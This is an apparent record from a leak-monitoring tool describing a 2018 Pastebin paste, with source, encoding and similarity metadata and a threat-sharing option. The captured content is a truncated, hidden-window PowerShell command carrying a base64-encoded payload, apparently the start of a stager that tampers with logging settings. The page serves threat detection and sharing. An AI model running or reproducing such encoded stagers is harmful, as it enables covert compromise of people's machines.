 infoleak:automatic-detection="base64"
Date Source Encoding Language Size (Kb) Mime
20/06/2018 pastebin.com_pro text/plain ('mt', 0.9892176706413881) 1.58 text/plain
Create MISP Threat Sharing Event
Duplicate list:
Show 10 entries
Hash type Paste info Date Path
['tlsh'] Similarity: [59]% 2018-05-30 /home/aurelien/git/python3/AIL-framework/PASTES/archive/pastebin.com_pro/2018/05/30/ePtpckUe.gz
Showing 1 to 1 of 1 entries
Content:
[Raw content]
powershell -noP -sta -w 1 -enc JABHAFIATwBVAFAAUABvAEwAaQBDAHkAUwBFAFQAVABJAG4ARwBzACAAPQAgAFsAcgBFAEYAXQAuAEEAUwBTAGUAbQBCAGwAeQAuAEcAZQB0AFQAeQBwAGUAKAAnAF